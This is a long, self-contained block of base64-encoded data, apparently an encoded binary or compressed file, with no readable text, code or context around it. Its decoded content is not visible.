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
